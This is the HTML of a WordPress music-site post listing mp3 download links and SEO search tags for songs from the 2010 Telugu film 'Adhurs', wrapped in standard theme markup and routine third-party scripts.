              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2010/" alt="View all posts in Telugu Songs 2010"> 
                                 Telugu Songs 2010
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Adhurs">
                            Adhurs</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 17, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="225" src="https://unholylyrics.com/wp-content/uploads/2020/06/Adhurs.jpg" class="img-fluid single-featured-image wp-post-image" alt="Adhurs Jr Ntr Movie Poster" decoding="async" />                    <article class="page-content-single small single">
                        <p><strong>Adhurs Telugu Audio Album Information:</strong><br />
Starring: Jr NTR, Nayanatara &amp; Sheela<br />
Music: Devi Sri Prasad<br />
Bit Rate: 320kbps/128kbps<br />
Language: Telugu<br />
Year: <a href="https://unholylyrics.com/category/telugu-songs-2010/">2010</a></p>
<h2>Adhurs Mp3 Songs Download List</h2>
<p>Assalaam Valekhum</p>
<p>320 Kbps- <a href="https://unholylyrics.com/ankit-pallavi-friends/">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Assalaam%20Valekhum-SenSongsMp3.Co.mp3">Download</a></p>
<p>Chandrakala</p>
<p>320 Kbps- <a href="https://unholylyrics.com/ankit-pallavi-friends/">Download</a><br />
128 Kbps- <a href="https://unholylyrics.com/ankit-pallavi-friends/">Download</a></p>
<p>Chary</p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a></p>
<p>Neethone</p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a></p>
<p>Pilla Naavalla Kadhu</p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a></p>
<p>Shiva Shambho</p>
<p>320 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- <a href="http://mp3sensongs.com/mp3/Telugu%20Mp3/All/Adhurs%282010%29/Chary-SenSongsMp3.Co.mp3">Download</a></p>
<h4>Guna Sundari Katha Full Album Zip File – Download</h4>
<h4><strong>Searching Tag:</strong></h4>
<p>Adhurs naa songs<br />
Adhurs naa song download<br />
Adhurs Naa Songs Lyrics<br />
Adhurs songs download<br />
Adhurs movie song download<br />
Adhurs movie naa songs download<br />
Adhurs naa songs download<br />
Adhurs background tones<br />
Adhurs mp3 song download<br />
Adhurs songs download teluguwap<br />
Adhurs naa songs com<br />
Adhurs audio song download<br />
Adhurs telugu song download mp3<br />
Adhurs telugu songs mp3<br />
Adhurs mp3 naasongs<br />
Adhurs 2019 free mp3 download<br />
mp3 song download naa songs Adhurs<br />
Adhurs Movie Wiki<br />
naa songs Adhurs mp3 download<br />
Adhurs songs 320kbps<br />
Adhurs naa mp3 song<br />
Adhurs Mp3 download from naa songs<br />
Adhurs songs mp3 naa song<br />
Adhurs naa mp3 songs download<br />
Adhurs Audio song teluguwap Download<br />
Adhurs naa songs telugu<br />
Adhurs Songs In teluguwap<br />
naa songs Adhurs Mp3 download<br />
Adhurs mp3 songs download<br />
Download mp3 song of Adhurs<br />
Adhurs mp3 songs free download<br />
Adhurs Movie 2010 songs download<br />
<a href="https://unholylyrics.com/jr-ntr-all-movie-list/"><strong>Jr NTR</strong></a> Telugu Movie Adhurs Songs<br />
Adhurs naa Mp3 song<br />
Adhurs ringtone download<br />
Adhurs songs in 128kbps</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fadhurs-telugu-songs%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fadhurs-telugu-songs%2F&#038;text=Adhurs" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#78470b0d1a121d1b0c45391c100d0a0b5e5b484b40431a171c0145100c0c080b5d4b395d4a3e5d4a3e0d161017140114010a111b0b561b17155d4a3e191c100d0a0b550c1d140d1f0d550b17161f0b5d4a3e" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fadhurs-telugu-songs%2F&#038;title=Adhurs" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fadhurs-telugu-songs%2F&#038;text&#038;title=Adhurs" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/kantri-telugu-songs/" rel="prev">Kantri <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/ankit-pallavi-friends/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Ankit, Pallavi &#038; Friends</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Auto-Driver.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/auto-driver-songs-download/" title="Permalink to: Auto Driver">
                                  Auto Driver</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Top-10-Telugu.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/top-10-telugu-songs/" title="Permalink to: Top 10 Telugu Songs">
                                  Top 10 Telugu Songs</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 15, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Hello-Brother.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/hello-brother-songs-download/" title="Permalink to: Hello Brother">
                                  Hello Brother</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 8, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adhurs-telugu-songs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15819' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>